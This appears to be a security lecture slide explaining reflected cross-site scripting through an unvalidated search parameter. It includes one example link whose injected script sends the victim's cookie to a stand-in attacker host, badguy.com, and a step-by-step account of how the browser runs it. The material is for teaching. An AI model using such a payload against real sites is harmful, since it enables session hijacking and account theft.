 Bad input

Problem: no validation of input term

Consider link: (properly URL encoded)

http://victim.com/search.php ? term = <script> window.open( “http://badguy.com?cookie = ” + document.cookie ) </script>

What if user clicks on this link?

1. Browser goes to victim.com/search.php
2. Victim.com returns
<HTML> Results for <script> … </script>
3. Browser executes script:
Sends badguy.com cookie for victim.com

21